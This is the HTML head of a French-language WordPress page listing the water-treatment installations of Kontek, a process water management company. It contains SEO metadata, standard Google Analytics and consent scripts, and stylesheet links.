

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kontekwater.com/fr/kontek-process-water-management-installations/
body_size: 24560
content:
<!DOCTYPE html>
<html lang="fr-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Our Installations - Kontek - Process Water Management</title>

		    <link rel="icon" type="image/png" href="//www.kontekwater.com/wp-content/uploads/2025/10/Kontek-K.png">
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.kontekwater.com/fr/kontek-process-water-management-installations/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Installations" />
	<meta property="og:description" content="Over 45 YEARS of Successful Installations around the World&#8230; Industrial Wastewater, Canning Packaging Industry Industrial Wastewater, Conventional Treatment with DAF Dissolved Air Flotation Industrial Wastewater, Clarifier 30 GPM Industrial Wastewater, Water Recovery with Precipitation, Microfiltration and Reverse Osmosis Industrial Wastewater, Water Recovery 250 GPM Industrial Wastewater, Microfiltration 200 GPM Industrial Wastewater, Reverse Osmosis 100 GPM [&hellip;]" />
	<meta property="og:url" content="https://www.kontekwater.com/fr/kontek-process-water-management-installations/" />
	<meta property="og:site_name" content="Kontek - Process Water Management" />
	<meta property="article:modified_time" content="2025-11-03T15:36:27+00:00" />
	<meta property="og:image" content="https://www.kontekwater.com/wp-content/uploads/2018/02/Installation-2.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimation du temps de lecture" />
	<meta name="twitter:data1" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kontekwater.com/kontek-process-water-management-installations/","url":"https://www.kontekwater.com/kontek-process-water-management-installations/","name":"Our Installations - Kontek - Process Water Management","isPartOf":{"@id":"https://www.kontekwater.com/#website"},"primaryImageOfPage":{"@id":"https://www.kontekwater.com/kontek-process-water-management-installations/#primaryimage"},"image":{"@id":"https://www.kontekwater.com/kontek-process-water-management-installations/#primaryimage"},"thumbnailUrl":"https://www.kontekwater.com/wp-content/uploads/2018/02/Installation-2.jpg","datePublished":"2018-02-21T21:54:36+00:00","dateModified":"2025-11-03T15:36:27+00:00","breadcrumb":{"@id":"https://www.kontekwater.com/kontek-process-water-management-installations/#breadcrumb"},"inLanguage":"fr-CA","potentialAction":[{"@type":"ReadAction","target":["https://www.kontekwater.com/kontek-process-water-management-installations/"]}]},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://www.kontekwater.com/kontek-process-water-management-installations/#primaryimage","url":"https://www.kontekwater.com/wp-content/uploads/2018/02/Installation-2.jpg","contentUrl":"https://www.kontekwater.com/wp-content/uploads/2018/02/Installation-2.jpg"},{"@type":"BreadcrumbList","@id":"https://www.kontekwater.com/kontek-process-water-management-installations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kontekwater.com/"},{"@type":"ListItem","position":2,"name":"Our Installations"}]},{"@type":"WebSite","@id":"https://www.kontekwater.com/#website","url":"https://www.kontekwater.com/","name":"Kontek - Process Water Management","description":"&quot;...Because it Works!&quot;","publisher":{"@id":"https://www.kontekwater.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kontekwater.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-CA"},{"@type":"Organization","@id":"https://www.kontekwater.com/#organization","name":"Kontek Ecology Systems Inc.","url":"https://www.kontekwater.com/","logo":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://www.kontekwater.com/#/schema/logo/image/","url":"https://www.kontekwater.com/wp-content/uploads/2016/10/Kontek-Logo-80-2-1.png","contentUrl":"https://www.kontekwater.com/wp-content/uploads/2016/10/Kontek-Logo-80-2-1.png","width":246,"height":63,"caption":"Kontek Ecology Systems Inc."},"image":{"@id":"https://www.kontekwater.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/kontek-ecology-systems","https://www.youtube.com/channel/UCR1cHA4ePLigMACXNsQ9vsw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kontek - Process Water Management &raquo; Flux" href="https://www.kontekwater.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kontek - Process Water Management &raquo; Flux des commentaires" href="https://www.kontekwater.com/fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kontekwater.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kontekwater.com%2Ffr%2Fkontek-process-water-management-installations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kontekwater.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kontekwater.com%2Ffr%2Fkontek-process-water-management-installations%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VNS9K45NJM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.kontekwater.com\/fr\/kontek-process-water-management-installations\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VNS9K45NJM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-VNS9K45NJM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kontekwater.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kontekwater.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.kontekwater.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.kontekwater.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.kontekwater.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://www.kontekwater.com/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://www.kontekwater.com/wp-content/themes/everglades/framework-customizations/extensions/forms/static/css/frontend.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-boottrap-custom-css' href='https://www.kontekwater.com/wp-content/themes/everglades/css/main.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fw-magnific-popup-css' href='https://www.kontekwater.com/wp-content/themes/everglades/css/magnific-popup.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-animations-css' href='https://www.kontekwater.com/wp-content/themes/everglades/css/animations.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-main-css' href='https://www.kontekwater.com/wp-content/themes/everglades/css/style.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-custom-css' href='https://www.kontekwater.com/wp-content/themes/everglades/css/custom.css?ver=1.3.9' type='text/css' media='all' />
